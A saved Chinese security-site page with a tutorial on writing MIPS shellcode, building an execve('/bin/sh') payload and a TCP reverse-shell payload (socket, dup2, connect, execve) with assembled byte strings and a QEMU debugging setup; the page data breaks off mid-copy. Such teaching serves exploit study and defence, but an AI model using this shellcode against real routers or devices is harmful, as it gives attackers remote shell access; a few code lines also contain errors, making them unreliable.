

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.anquanke.com/post/id/202965
body_size: 13375
content:
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit"/>
<meta name="force-rendering" content="webkit"/>
<meta name="referrer" content="always" />
<meta name="description" content="安全KER - 安全资讯平台" />
<link rel="icon" href="https://s3.ssl.qhres2.com/static/02b5158bbb6adeac.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://s3.ssl.qhres2.com/static/02b5158bbb6adeac.ico" type="image/x-icon" />
<meta name="keywords"
    content="安全媒体,安全资讯,安全知识, 安全热点,安全招聘,安全趋势,移动安全,网站安全,终端安全,无线安全,工控安全,物联网安全,WEB安全,系统安全,网络安全,区块链安全,安全活动,信息安全,安全预警,安全会议" />

  <title>MIPS 指令集 Shellcode 编写入门-安全KER - 安全资讯平台</title>
  <meta name="description" content="安全KER - 安全资讯平台" />
  <meta name="keywords"
    content="安全媒体,安全资讯,安全知识, 安全热点,安全招聘,安全趋势,移动安全,网站安全,终端安全,无线安全,工控安全,物联网安全,WEB安全,系统安全,网络安全,区块链安全,安全活动,信息安全,安全预警,安全会议" />
  <script>(function(window){
        

function empty() {}

empty();
      })(this);</script>

<link rel="stylesheet" href="https://s1.ssl.qhimg.com/static/d4cec9cd8efbfd10.css">
<link rel="stylesheet" href="https://s1.ssl.qhimg.com/static/a51843d6b82241be,d94674bd62441768,56ce5cef8079a575,e98ec238ee2ffb39,4802c0c382205144,1b5a1fb730023ac8,837278d6b5419b90,c7765696eed0082a,f1af72694eaaa012,683a3fb8c1059410,49838656db94d1e8,ba6e842bd2d94f68,a929f1bafe3273eb,9af1a80d0fb89e1c,d862a00f51adc0b3,409c729e71612781,86af6fd9b93edda6,4259dd4f2283e279,7c59ccb9d3cd9415,c60211756006c43c,8f60519783ce29e3,0dcf6db729973e3e,5f39838e3d3adabf,3f8755b1df1963af,9cb495849e780c9d,f6c764a295c746ab,ebf4b8e2a4618051,1c9f8ac823a5b02a,8101669cb8389279,810b29c6ecc6ef26,7a9446af61fe322b.css">
<script>window._dynamic_deps_={}</script>
</head>

<body>
  <div id='app'><!--[--><div class="_10" style="height:60px;"><div class="g-w"><a class="logo" href="/"></a><div class="_11"><!--[--><div class="item"><div style="cursor:pointer;"><span>首页</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style=""><span>阅读</span><ul><!--[--><li class="sub-item"><a href=" https://www.anquanke.com/news">安全资讯</a></li><li class="sub-item"><a href="https://www.anquanke.com/knowledge">安全知识</a></li><li class="sub-item"><a href="https://www.anquanke.com/tool">安全工具</a></li><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>活动</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>社区</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>学院</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>安全导航</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>内容精选</span><ul><!--[--><li class="sub-item"><a href="/column/index.html">专栏</a></li><li class="sub-item"><a href="https://www.anquanke.com/subject-list">精选专题</a></li><li class="sub-item"><a href="https://www.anquanke.com/discovery">安全KER季刊</a></li><li class="sub-item"><a href="https://www.anquanke.com/week-list">360网络安全周报</a></li><!--]--></ul></div></div><!--]--></div><!----></div></div><div class="index"><div class="index-main"><div class="_45"><h1>MIPS 指令集 Shellcode 编写入门</h1><div class="read"><p><span class="read-text">阅读量</span><b class="read-num">659320</b></p><!----><!----></div><p class="publish">发布时间 : 2020-04-15 14:30:23</p><div class="_44" style="display:none;"><b class="close">x</b><h5>译文声明</h5><p> 本文是翻译文章<!----><!----></p><!----><p>译文仅供参考，具体内容表达以及含义原文为准。</p></div><div class="content" id="js-article"><html>
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<p><img class="alignnone size-full wp-image-202188 aligncenter" style="caret-color: #000000; color: #000000;" alt="" width="722" height="369" data-original="https://p0.ssl.qhimg.com/t0131854bbea925a560.jpg"></p>
<blockquote><p>H4lo@海特实验室</p></blockquote>
<h2 name="h2-0" id="h2-0">前言</h2>
<p>Shellcode 是一段可以执行特定功能的特殊汇编代码，在设备漏洞利用过程中，尤其是栈溢出漏洞，我们一般都会使用调用 shellcode 的方法来进行攻击（ret2shellcode）。</p>
<p>MIPS 架构的 shellcode 和 x86 架构下的 shellcode 也会有一些差异，同时在实际利用 MIPS 的 shellcode 时可能会有坏字符的问题，因此还是需要掌握一些 shellcode 编写的技巧，这样在实际利用时才能比较灵活的运用。</p>
<p> </p>
<h2 name="h2-1" id="h2-1">MIPS 系统调用</h2>
<p>我们在写 shellcode 过程中，都会用到系统调用。和 x86 的系统调用相似，MIPS 系统调用也会用到系统调用号。</p>
<h3 name="h3-2" id="h3-2">调用过程</h3>
<p>使用系统调用的过程依旧是先赋值好参数($a0、$a1、$a2)，然后使用 syscall 指令触发中断，来调用相应函数：</p>
<p>如，这里如果需要调用 <code>exit(1)</code> 函数，可以表示成以下的汇编代码：</p>
<pre class="pure-highlightjs"><code class="">li $a0,1
li $v0,4001            // sys_exit
syscall 0x40404</code></pre>
<p>与 x86 指令不同的是，这里的系统调用号是存储在 v0 寄存器中。</p>
<p>MIPS 的系统调用号可以在 <code>/usr/mips-linux-gnu/include/asm/unistd.h</code> 中看到，调用号是从 4000 开始：</p>
<p><img class="size-large wp-image-203122 aligncenter" alt="" width="1024" height="900" data-original="https://p5.ssl.qhimg.com/dm/1024_900_/t018cc04b1cf2f33878.png"></p>
<p>关于 mips 交叉环境，可以直接使用下面的命令安装：</p>
<p><code>sudo apt-get install libc6-mips-cross</code></p>
<p>其他架构的环境安装方法类似。</p>
<p> </p>
<h2 name="h2-3" id="h2-3">MIPS 指令汇编/反汇编</h2>
<p>在将我们写好的 MIPS 汇编转换成 shellcode 时，可以使用 <code>rasm2</code> 工具进行转换，这个工具是 <code>radare</code> 工具的一个专门进行汇编/反汇编的工具，关于工具的安装方法见参考链接。</p>
<p>例如，我们可以使用命令下面的命令对 MIPS 指令集进行汇编：</p>
<pre class="pure-highlightjs"><code class="">➜  ~ rasm2 -a mips -b 32 "addiu a0,zero,1"
01000424
参数说明：
-a：指定架构为 MIPS
-b：指定程序位数
-d：反汇编</code></pre>
<p>也可以进行反汇编：</p>
<pre class="pure-highlightjs"><code class="">➜  ~ rasm2 -a mips -b 32 -d "01000424"
addiu a0, zero, 1</code></pre>
<p>可以指定 -f 参数来将文件内容中的代码语句读取并汇编：</p>
<pre class="pure-highlightjs"><code class="">➜  ~ cat test.asm
addiu a1,zero,2;
sw 2,-24(sp);
➜  ~ rasm2 -a mips -b 32 -f ./test.asm
02000524e8ffa2af</code></pre>
<p>注意这里每一句汇编语句后面都需要加上分号。</p>
<p>-C 参数还可以生成 shellcode 格式，使用起来比较方便：</p>
<pre class="pure-highlightjs"><code class="">➜  ~ rasm2 -a mips -b 32 -C -f ./test.asm
"\x02\x00\x05\x24\xe8\xff\xa2\xaf"</code></pre>
<h3 name="h3-4" id="h3-4">示例：execve 函数的执行</h3>
<p>举个例子，在 C 语言中执行 <code>execve</code> 函数来获取 shell 的代码如下：</p>
<pre class="pure-highlightjs"><code class="">#include &lt;stdlib.h&gt;

int main(){
    execve("/bin/sh",0,0);
return 0;
}</code></pre>
<p>对应的汇编代码为：</p>
<pre class="pure-highlightjs"><code class="">lui $t6,0x2f62
ori $t6,$t6,0x696e
sw $t6,28($sp)                        // 将 "/bin" 存入 $sp+28 的栈空间

lui $t7,0x2f2f
ori $t7,$t7,0x7368
sw $t7,32($sp)                        // 将 "//sh" 存入 $sp+28 的栈空间
sw $zero,36($sp)                  // 0 截段


la $a0,28($sp)                        // a0 寄存器指向 "/bin//sh" 栈空间

addiu $a1,$zero,0
addiu $a2,$zero,0
addiu $v0,$zero,4011            // execve 的系统调用号为 4011

syscall 0x40404                        // 调用 execve("/bin/sh",0,0);</code></pre>
<p>在第一、第二行中，lui 和 ori 指令配合使用可以赋值一个 4 字节空间，lui 指令赋值高位 2 字节，ori 指令赋值低位 2 字节。</p>
<p> </p>
<h2 name="h2-5" id="h2-5">反弹 shell 的 shellcode 汇编代码编写</h2>
<p>在实际使用 shellcode 进行利用的过程中，一般是编写、使用能够反弹 shell 的 shellcode 来 getshell 而不使用直接执行 <code>execve</code> 函数的方法。针对于反弹 shell 的 shellcode 汇编代码，编写起来会更加复杂，但是系统调用的过程步骤都是不变的：</p>
<pre class="pure-highlightjs"><code class="">socket(2,1,0) -&gt; dup2(s,0/1/2) -&gt; connect(s,(sockaddr *)&amp;addr,0x10) \
-&gt; execve("/bin/sh",["/bin/sh",0],0) -&gt; exit(0)</code></pre>
<p>那么这里就对几个函数调用的步骤进行分解，依次写出系统调用的汇编代码。</p>
<h3 name="h3-6" id="h3-6">socket 系统调用</h3>
<p>这里我们使用 TCP reverse shell 的方式来反弹 shell。那么调用 <code>socket</code> 函数以 C 语言来表示的话如下：</p>
<pre class="pure-highlightjs"><code class="">socket(AF_INET,SOCK_STREAM, 0)</code></pre>
<p>在 xxx 中，我们可以查到 <code>AF_INET</code>、<code>SOCK_STREAM</code> 常量对应的数值为 2 和 1。同样可以知道 <code>socket</code> 的系统调用号为 4183。</p>
<p>第一步先给三个参数（a0、a1、a2）赋值，即：</p>
<pre class="pure-highlightjs"><code class="">addiu  $a0, $zero, 2;
addiu  $a1, $zero, 1;
addiu  $a3, $zero, 0;
addiu  $v0, $zero, 0x1057;
syscall 0x40404;
sw $v0,10($sp);                                // 将描述符存入栈中</code></pre>
<p>使用 <code>rasm2</code> 进行汇编转换为 shellcode：</p>
<pre class="pure-highlightjs"><code class="">➜  mips cat conn
addiu  a0, zero, 2;
addiu  a1, zero, 1;
addiu  a3, zero, 0;
addiu  v0, zero, 0x1057;
syscall 0x40404;
sw $v0,10($sp);

➜  mips rasm2 -a mips -b 32 -C -f ./conn
"\x02\x00\x04\x24\x01\x00\x05\x24\x00\x00\x07\x24\x57\x10\x02\x24\x0c\x00\x00\x00"</code></pre>
<p>在将汇编代码写进文件时，因为 <code>rasm2</code> 无法识别 $，所以需要手动去掉 $ 符号。</p>
<h3 name="h3-7" id="h3-7">dup2 系统调用</h3>
<p>dup2 函数的作用是复制文件描述符，将 socket 描述符复制 stdin、stdout、stderr 描述符中，这里我们就能在远程与本地交互。</p>
<p>以 C 语言来表示的话如下：</p>
<pre class="pure-highlightjs"><code class="">dup2(socket_obj,0)
dup2(socket_obj,1)
dup2(socket_obj,2)</code></pre>
<p>dup2 的系统调用号为 4063。</p>
<p>对应的汇编表示为：</p>
<pre class="pure-highlightjs"><code class="">lw $v0,10($sp);            // sys_socket 系统调用的返回值，即 sock 对象
addiu $a1,zero,0
addiu $v0,zero,4063
syscall 0x40404

lw $v0,10($sp);            // sys_socket 系统调用的返回值，即 sock 对象
addiu $a1,zero,1
addiu $v0,zero,4063
syscall 0x40404

lw $v0,10($sp);            // sys_socket 系统调用的返回值，即 sock 对象
addiu $a1,zero,2
addiu $v0,zero,4063
syscall 0x40404</code></pre>
<p>shellcode 表示：</p>
<pre class="pure-highlightjs"><code class="">➜  mips rasm2 -a mips -b 32 -C -f ./conn
"\x20\x20\x40\x00\x00\x00\x05\x24\xdf\x0f\x02\x24\x0c\x00\x00\x00\x20\x20\x40\x00" \
"\x01\x00\x05\x24\xdf\x0f\x02\x24\x0c\x00\x00\x00\x20\x20\x40\x00\x02\x00\x05\x24" \
"\xdf\x0f\x02\x24\x0c\x00\x00\x00"</code></pre>
<p>经常在这里，我们会加上一个循环，使得最终生成的 shellcode 会短一些，如：</p>
<pre class="pure-highlightjs"><code class="">lw $v0,10($sp)
addiu $a1,$zero,2
loop:
addiu $v0,$zero,4063
syscall 0x40404
addiu $t5,$zero,-1
addi $a1,$a1,-1
bne $a1,$t5,loop</code></pre>
<h3 name="h3-8" id="h3-8">connect 系统调用</h3>
<p><code>connect</code> 函数的作用是通过 socket 连接到指定的 ip 地址监听的端口。函数原型为：</p>
<pre class="pure-highlightjs"><code class="">int connect(int sockfd, const struct sockaddr *addr,socklen_t addrlen);</code></pre>
<p>第一个参数为 socket 函数返回的 sock 对象，第二个参数为指定服务端 ip 和端口的结构体，第三个参数为结构体的大小。</p>
<p>示例的 C 语言源代码：</p>
<pre class="pure-highlightjs"><code class="">struct sockaddr_in server;
servser.sin_family=AF_INET;
server.sin_port=htons(6666);
server.sin_addr.s_addr=inet_addr("127.0.0.1");

connect(sock,(struct sockaddr *)&amp;server,sizeof(server));</code></pre>
<p>这里重点是 <code>connect</code> 函数的第二个参数，这个参数为 <code>sockaddr</code> 结构体，这个结构体的原型如下：</p>
<pre class="pure-highlightjs"><code class="">struct sockaddr {
sa_family_t sin_family;        //地址族，2 个字节
char sa_data[14];                 //14字节，包含套接字中的目标地址和端口信息
};</code></pre>
<p>但是一般在这里，我们会先使用 <code>sockaddr_in</code> 结构体，将 ip 和端口进行赋值，再将其强制类型转换为 <code>sockaddr</code>。因为 <code>sockaddr</code> 结构体的 IP 地址和端口段都包含在了 <code>sa_data</code> 段，不太容易直接赋值。</p>
<p><code>sockaddr</code> 结构体的原型如下：</p>
<p><img class="size-large wp-image-203123 aligncenter" alt="" width="1024" height="312" data-original="https://p5.ssl.qhimg.com/dm/1024_312_/t0143c895d7a0b6634f.png"></p>
<p>整个结构体大小固定为 16 字节。</p>
<p>根据这个结构体的格式，我们将示例代码编译成可执行程序，在 gdb 中调试到相应位置，查看相关的的内存表示。查看 <code>sockaddr_in</code> 结构体的内存值：</p>
<pre class="pure-highlightjs"><code class="">pwndbg&gt; x/2xw 0x76fff5ca
0x76fff5ca:    0x00027a69    0x7f000001</code></pre>
<p><code>0x0002</code>：表示 TCP 协议族，大小为 2 字节。</p>
<p><code>0x7a69</code>：表示端口号，大小为 2 字节。</p>
<p><code>0x7f000001</code>：表示 IP 地址，大小为 2 字节，在这里表示的 IP 为 127.0.0.1。</p>
<p>相应的汇编代码如下：</p>
<pre class="pure-highlightjs"><code class="">lw $v0,10($sp)
move $a0,$v0
addiu,$a2,$zero,0x10
lui $t6,0x2                                // 协议族为 2
ori $t6,$t6,0x7a69                    // 端口号为 0x7a69
sw $t6,20($sp)                         // 将 0x00027a69 存入栈中
lui $t7,0x7f00
ori $t7,$t7,0x1
sw $t7,24($sp)                         // 将 0x7f000001 存入栈中，与 0x00027a69 相邻
la $a1,20($sp)                         // 栈地址赋值给 a1 寄存器

addiu $v0,$zero,4170            // sys_connect
syscall 0x40404</code></pre>
<p>在调试中类似这种情况就是对的：</p>
<p><img class="alignnone size-large wp-image-203125 aligncenter" alt="" width="1024" height="174" data-original="https://p0.ssl.qhimg.com/dm/1024_174_/t015ce6381d132da01d.png"></p>
<h3 name="h3-9" id="h3-9">execve 系统调用</h3>
<p>这里的 <code>execve</code> 的系统调用同样是执行 <code>execve("/bin/sh",0,0);</code> 函数，写法参考上文，再次不在赘述。</p>
<p> </p>
<h2 name="h2-10" id="h2-10">调试方法</h2>
<p>在编写 shellcode 的过程中，可以对每一部分的汇编代码进行调试，调试方法如下。</p>
<p>1 . 将汇编语句加上 main 符号：</p>
<pre class="pure-highlightjs"><code class="">.global main

main:
        li $a0,2
        li $a1,1
        li $a3,0
        li $v0,4183
        syscall 0x40404</code></pre>
<p>2 . 汇编、链接</p>
<pre class="pure-highlightjs"><code class="">mips-linux-gnu-as --32 socket.S -o socket.o
mips-linux-gnu-ld -e main socket.o -o socket</code></pre>
<p>3 . qemu 调试</p>
<p>在一个终端执行命令：</p>
<pre class="pure-highlightjs"><code class="">qemu-mips-static -g 1234 -L /usr/mips-linux-gnu ./socket</code></pre>
<p>另外一个终端：</p>
<pre class="pure-highlightjs"><code class="">gdb-multiarch ./socket</code></pre>
<p>就可以在 gdb 中进行正常的调试。</p>
<p> </p>
<h2 name="h2-11" id="h2-11">总结</h2>
<p>将上述三段汇编语句连起来就可以得到最终的 reverse shell 的汇编语句，同样的使用 <code>rasm2</code> 将其汇编成 shellcode 格式即可。</p>
<p>对于最终得到的 <code>shellcode</code>，我们经常会进行指令的优化，也就是将一些指令进行替换或者将 shellcode 进行编码，从而避免一些坏字符。优化过程读者可以自行研究，也可以查阅《揭秘家用路由 0day 漏洞挖掘技术》一书的第七章。</p>
<p> </p>
<h2 name="h2-12" id="h2-12">参考链接</h2>
<ol>
<li><a href="https://www.radare.org/n/" target="_blank" rel="noopener">radare2 官网</a></li>
<li><a href="http://shell-storm.org/shellcode/" target="_blank" rel="noopener">shell-storm</a></li>
</ol>
</body>
</html></div><div class="_43" style="display:none;"> 本文翻译自 <a href="" target="_blank">原文链接</a>。如若转载请注明出处。 </div><div class="_50" style="display:none;"> 商务合作，文章发布请联系 anquanke@360.cn </div><div class="_49" style=""><p> 本文由<b>安恒信息安全研究院</b>原创发布 </p><p> 转载，请参考<a href="https://www.anquanke.com/note/repost" target="_blank">转载声明</a>，注明出处： <a href="/post/id/202965" target="_blank">https://www.anquanke.com/post/id/202965</a></p><p>安全KER - 有思想的安全新媒体</p></div><div class="_53" style="display:none;"><p> 本文转载自: <a href=""></a></p><p> 如若转载,请注明出处： <a href="" target="_blank"></a></p><p>安全KER - 有思想的安全新媒体</p></div><div class="_54 share1"><div class="main-w"><div class="bg"></div><div class="main"><span>分享到：</span><img class="icon" data-cmd="weixin" alt="微信" src="https://p0.ssl.qhimg.com/sdm/28_28_100/t01e29062a5dcd13c10.png"></div></div><div class="qrcode" style="display:none;"></div></div><ul class="_56"><!--[--><li><a target="_blank" href="/tag/shellcode">shellcode</a></li><li><a target="_blank" href="/tag/MIPS">MIPS</a></li><!--]--></ul><div class="_46"><div class="line line1"><div class="_17 item1"><b style="display:none;">+1</b><i class="iconfont icon-rate"></i><span class="rate-text">6赞</span></div><div class="_9 item1"><i class=""></i><span>收藏</span></div></div><div class="line line2"><div class="user"><img class="avatar" src="https://p4.ssl.qhimg.com/t01e5e19958192fe9b5.png"><span class="name">安恒信息安全研究院</span><span class="label-verify label"></span></div><div class="_54 share2"><div class="main-w"><div class="bg"></div><div class="main"><span>分享到：</span><img class="icon" data-cmd="weixin" alt="微信" src="https://p0.ssl.qhimg.com/sdm/28_28_100/t01e29062a5dcd13c10.png"></div></div><div class="qrcode" style="display:none;"></div></div></div></div></div><div class="_51"><!----><!----></div><div class="_2 index-comment"><h2 class="g-title">发表评论</h2><div class="login"><p class="login-text">您还未登录，请先登录。</p><p class="login-bar"><a href="/login/index.html">登录</a></p></div><!----><!----><!----></div></div><div class="index-side"><div class="index-side-top"><div class="_57"><img class="banner" src="https://p0.ssl.qhimg.com/t01a5477f27af60f82a.png"><div class="w"><a class="avatar" href="/member.html?memberId=147945"><img src="https://p4.ssl.qhimg.com/t01e5e19958192fe9b5.png"></a><p class="info"><a href="/member.html?memberId=147945" class="name">安恒信息安全研究院</a><a href="/member.html?memberId=147945" class="user-label-verify user-label"></a></p><p class="hint">安恒信息安全研究院官方账号</p><div class="bottom"><ul class="bottom-1"><li>文章</li><li><strong>21</strong></li></ul><ul class="bottom-2"><li>粉丝</li><li><strong>26</strong></li></ul><div class="spacer"></div><!----></div></div></div><div class="_55"><h3 class="title"> TA的文章</h3><ul><!--[--><li><h5><a href="/post/id/210724">T3反序列化 Weblogic12.2.1.4.0 JNDI注入</a></h5><p>2020-07-15 16:00:11</p></li><li><h5><a href="/post/id/209757">bluescan：一个强大的蓝牙扫描器</a></h5><p>2020-07-09 16:00:14</p></li><li><h5><a href="/post/id/207483">StarCTF 2019 v8 off-by-one漏洞学习笔记</a></h5><p>2020-06-03 11:00:55</p></li><li><h5><a href="/post/id/206624">蓝牙冒充攻击（BIAS）漏洞原理分析</a></h5><p>2020-05-26 11:00:09</p></li><li><h5><a href="/post/id/205224">IE jscript.dll释放后重用漏洞（CVE-2020-0674）分析</a></h5><p>2020-05-14 14:30:23</p></li><!--]--></ul></div><div class="_52"><h3 class="title"> 相关文章</h3><ul><!--[--><li><h5><a href="/post/id/264883">走进shellcode</a></h5><p>2022-01-10 16:30:33</p></li><li><h5><a href="/post/id/256530">仅用三种字符实现 x86_64 架构的任意 shellcode</a></h5><p>2021-11-04 16:30:32</p></li><li><h5><a href="/post/id/240017">MIPS架构——堆栈缓冲区溢出调试与利用</a></h5><p>2021-06-02 15:30:21</p></li><li><h5><a href="/post/id/237127">深度分析CobaltStrike（一）—— Beacon生成流程及Shellcode分析</a></h5><p>2021-04-12 14:30:55</p></li><li><h5><a href="/post/id/229096">emp3r0r - Linux下的进程注入和持久化</a></h5><p>2021-01-21 10:00:47</p></li><li><h5><a href="/post/id/222280">Windows下Shellcode开发</a></h5><p>2020-12-04 15:30:23</p></li><li><h5><a href="/post/id/202219">固件安全之MIPS架构栈溢出利用技巧</a></h5><p>2020-04-02 11:30:09</p></li><!--]--></ul></div><div class="_42"><h3 class="title">热门推荐</h3><ul><!--[--><!--]--></ul></div></div><div class="_47"><div class="wrap" style=""><div class="title">文章目录</div><ul class="list"><!--[--><li class="item"><a target="_self" href="#h2-0" class="g-line1">前言</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-1" class="g-line1">MIPS 系统调用</a><ul><!--[--><li class="subitem"><a class="g-line1" href="#h3-2">调用过程</a></li><!--]--></ul></li><li class="item"><a target="_self" href="#h2-3" class="g-line1">MIPS 指令汇编/反汇编</a><ul><!--[--><li class="subitem"><a class="g-line1" href="#h3-4">示例：execve 函数的执行</a></li><!--]--></ul></li><li class="item"><a target="_self" href="#h2-5" class="g-line1">反弹 shell 的 shellcode 汇编代码编写</a><ul><!--[--><li class="subitem"><a class="g-line1" href="#h3-6">socket 系统调用</a></li><li class="subitem"><a class="g-line1" href="#h3-7">dup2 系统调用</a></li><li class="subitem"><a class="g-line1" href="#h3-8">connect 系统调用</a></li><li class="subitem"><a class="g-line1" href="#h3-9">execve 系统调用</a></li><!--]--></ul></li><li class="item"><a target="_self" href="#h2-10" class="g-line1">调试方法</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-11" class="g-line1">总结</a><ul><!--[--><!--]--></ul></li><li class="item"><a target="_self" href="#h2-12" class="g-line1">参考链接</a><ul><!--[--><!--]--></ul></li><!--]--></ul></div></div></div></div><div class="_16"><div class="g-w main"><div class="col1"><p class="col1-logo"><img src="https://p0.qhimg.com/t11098f6bcd5614af4bf21ef9b5.png"></p><div class="col1-link"><b class="col1-weixin"></b><a href="https://weibo.com/360adlab" class="col1-sina"></a><a href="https://zhuanlan.zhihu.com/c_118578260" class="col1-zhi"></a></div></div><div class="col2"><div class="title">安全KER</div><ul class="col2-list"><li><a href="/about" rel="noopener noreferrer" target="_blank">关于我们</a></li><li><a href="/note/contact" target="_blank" rel="noopener noreferrer">联系我们</a></li><li><a href="/note/protocol" target="_blank" rel="noopener noreferrer">用户协议</a></li><li><a href="/note/privacy" target="_blank" rel="noopener noreferrer">隐私协议</a></li></ul></div><div class="col3"><div class="title">商务合作</div><ul class="col3-list"><li><a href="/note/business" target="_blank" rel="noopener noreferrer">合作内容</a></li><li><a href="/note/contact" target="_blank" rel="noopener noreferrer">联系方式</a></li><li><a href="/link" target="_blank" rel="noopener noreferrer">友情链接</a></li></ul></div><div class="col4"><div class="title">内容需知</div><ul><li><a href="https://www.anquanke.com/contribute/tips" target="_blank" rel="noopener noreferrer">投稿须知</a></li><li><a href="/note/repost" target="_blank" rel="noopener noreferrer">转载须知</a></li><li>官网QQ群：568681302</li></ul></div><div class="col5"><div class="title">合作单位</div><ul><li><a href="http://www.cert.org.cn/" target="_blank" rel="noopener noreferrer"><img alt="安全KER" src="https://p0.ssl.qhimg.com/t01592a959354157bc0.png" style="max-height:40px;"></a></li><li style="margin-top:-20px;"><a href="http://www.cnnvd.org.cn/" target="_blank" rel="noopener noreferrer"><img alt="安全KER" src="https://p0.ssl.qhimg.com/t014f76fcea94035e47.png" style="max-height:50px;margin-top:10px;"></a></li></ul></div></div><div class="right g-w"><span>Copyright © 北京奇虎科技有限公司 三六零数字安全科技集团有限公司 安全KER All Rights Reserved </span><a href="https://beian.miit.gov.cn/">京ICP备08010314号-66</a><span id="cnzz_stat_icon_1271278035"><a href="https://www.cnzz.com/stat/website.php?web_id=1271278035" target="_blank" title="站长统计"><img border="0" hspace="0" vspace="0" src="https://icon.cnzz.com/img/pic.gif"></a></span></div><div class="layer" style="display:none;"><div class="layer-main"><div class="layer-title">微信二维码</div><b class="layer-close">X</b><img src="https://p0.ssl.qhimg.com/t0151209205b47f2270.jpg" alt="安全KER"></div></div></div><!--]--></div><script>window.__state__={"artical":{"post":{"id":202965,"title":"MIPS 指令集 Shellcode 编写入门","category_name":"安全知识","category_slug":"knowledge","desc":"Shellcode 是一段可以执行特定功能的特殊汇编代码，在设备漏洞利用过程中，尤其是栈溢出漏洞，我们一般都会使用调用 shellcode 的方法来进行攻击（ret2shellcode）。","date":"2020-04-15 14:30:23","time_interval":"2020-04-15","status":"publish","comment":0,"cover":"https://p0.ssl.qhimg.com/t0131854bbea925a560.jpg","subject":false,"red":false,"type":"origin","url":"","source":"","fee":"","origin_author":"","pv":659320,"like_count":6,"liked":0,"tags":["shellcode","MIPS"],"is_favorite":false,"favorite_count":13,"content":"<html>\n<head><meta http-equiv=\"Content-Type\" content=\"text/html; charset=utf-8\"></head>\n<body>\n<p><img class=\"alignnone size-full wp-image-202188 aligncenter\" style=\"caret-color: #000000; color: #000000;\" alt=\"\" width=\"722\" height=\"369\" data-original=\"https://p0.ssl.qhimg.com/t0131854bbea925a560.jpg\"></p>\n<blockquote><p>H4lo@海特实验室</p></blockquote>\n<h2 name=\"h2-0\" id=\"h2-0\">前言</h2>\n<p>Shellcode 是一段可以执行特定功能的特殊汇编代码，在设备漏洞利用过程中，尤其是栈溢出漏洞，我们一般都会使用调用 shellcode 的方法来进行攻击（ret2shellcode）。</p>\n<p>MIPS 架构的 shellcode 和 x86 架构下的 shellcode 也会有一些差异，同时在实际利用 MIPS 的 shellcode 时可能会有坏字符的问题，因此还是需要掌握一些 shellcode 编写的技巧，这样在实际利用时才能比较灵活的运用。</p>\n<p> </p>\n<h2 name=\"h2-1\" id=\"h2-1\">MIPS 系统调用</h2>\n<p>我们在写 shellcode 过程中，都会用到系统调用。和 x86 的系统调用相似，MIPS 系统调用也会用到系统调用号。</p>\n<h3 name=\"h3-2\" id=\"h3-2\">调用过程</h3>\n<p>使用系统调用的过程依旧是先赋值好参数($a0、$a1、$a2)，然后使用 syscall 指令触发中断，来调用相应函数：</p>\n<p>如，这里如果需要调用 <code>exit(1)</code> 函数，可以表示成以下的汇编代码：</p>\n<pre class=\"pure-highlightjs\"><code class=\"\">li $a0,1\r\nli $v0,4001            // sys_exit\r\nsyscall 0x40404</code></pre>\n<p>与 x86 指令不同的是，这里的系统调用号是存储在 v0 寄存器中。</p>\n<p>MIPS 的系统调用号可以在 <code>/usr/mips-linux-gnu/include/asm/unistd.h</code> 中看到，调用号是从 4000 开始：</p>\n<p><img class=\"size-large wp-image-203122 aligncenter\" alt=\"\" width=\"1024\" 